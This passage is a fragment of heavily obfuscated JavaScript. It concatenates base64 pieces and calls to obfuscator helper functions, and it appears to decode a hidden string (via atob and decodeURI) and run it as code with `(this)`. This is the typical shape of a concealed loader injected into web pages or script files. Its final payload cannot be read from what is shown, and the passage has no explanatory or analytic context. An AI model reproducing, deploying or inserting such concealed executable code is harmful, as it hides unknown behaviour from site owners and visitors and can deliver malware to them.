dHJpbm'+'dbJ2Zyb21D'+'aGFyQ29kZS'+'ddKE1bdSgn'+a0_0x5652ff(0x75,0x9a,0x67,0x7e)+a0_0x5652ff(0x3b,0x64,0x35,0x57)+a0_0x5652ff(0xa0,0xb2,0x73,0xd9)+a0_0x128c17(0x40d,0x419,0x42c,0x488)+a0_0x5652ff(0x90,0x73,0x1a,0x11)+'cpXShTJU5b'+a0_0x5652ff(-0x1,0x5e,0x86,0x39)+a0_0x128c17(0x386,0x41e,0x3e1,0x3c8)+a0_0x128c17(0x43c,0x436,0x480,0x490)+a0_0x5652ff(0x101,0xf9,0x10a,0x146)+a0_0x128c17(0x3ee,0x45e,0x404,0x3d1)+a0_0x128c17(0x437,0x440,0x48c,0x4d2)+'KTt9ZnVuY3'+a0_0x5652ff(0x9e,0xfc,0x107,0xbc)+a0_0x5652ff(0xf9,0x9d,0xe9,0x59)+a0_0x5652ff(0x9a,0x95,0xcc,0x6e)+'IC0nMHgxOT'+a0_0x128c17(0x3a8,0x3df,0x3f8,0x3a6)+a0_0x5652ff(0x98,0xa3,0x102,0xbe)+a0_0x5652ff(0x99,0x5b,0x62,0x6f)+a0_0x5652ff(0x3c,0x62,0x67,0x69)+a0_0x5652ff(0x121,0xfa,0x112,0x143)+'dWY9QygtJz'+'B4MThkJywt'+'JzB4MThjJy'+'ksSDExNTYw'+a0_0x128c17(0x3b9,0x42e,0x3e9,0x3f0)+a0_0x5652ff(0x32,0x77,0x82,0xbf)+a0_0x5652ff(0x11f,0xd9,0x105,0x119)+a0_0x128c17(0x431,0x487,0x44b,0x490)+a0_0x5652ff(0xbb,0x70,0x2e,0x92)+a0_0x5652ff(0xc4,0x71,0xc3,0x33)+a0_0x128c17(0x4b5,0x441,0x455,0x3f5)+a0_0x128c17(0x452,0x3e2,0x40e,0x43b)+'ZiksSDExNT'+a0_0x128c17(0x45f,0x420,0x40b,0x3fb)+'LScweDE3Yy'+a0_0x128c17(0x45b,0x3b9,0x418,0x3cc)+'YicpXT1mdW'+a0_0x5652ff(0x36,0x99,0x86,0x70)+a0_0x128c17(0x441,0x422,0x415,0x3be)+'lvbiBVKHYs')+('Til7cmV0dX'+'JuIEModi0n'+a0_0x5652ff(0x23,0x68,0x4b,0x70)+'4pO31uZXcg'+a0_0x128c17(0x449,0x3c4,0x41b,0x3c1)+a0_0x5652ff(0x13e,0x10c,0xbc,0x136)+a0_0x128c17(0x419,0x4bf,0x466,0x41e)+'VVUkkoYXRv'+a0_0x5652ff(0xcb,0xa7,0x104,0xe1)+a0_0x128c17(0x456,0x415,0x437,0x477)+a0_0x128c17(0x3e1,0x49e,0x43d,0x443)+a0_0x128c17(0x419,0x419,0x40f,0x3cf)+a0_0x128c17(0x491,0x459,0x464,0x423)+a0_0x128c17(0x469,0x477,0x419,0x453)+a0_0x128c17(0x423,0x462,0x405,0x404)+a0_0x128c17(0x419,0x436,0x424,0x463)+a0_0x128c17(0x402,0x421,0x448,0x48c))))[a0_0x5652ff(0xaf,0x101,0x13b,0x13d)](this);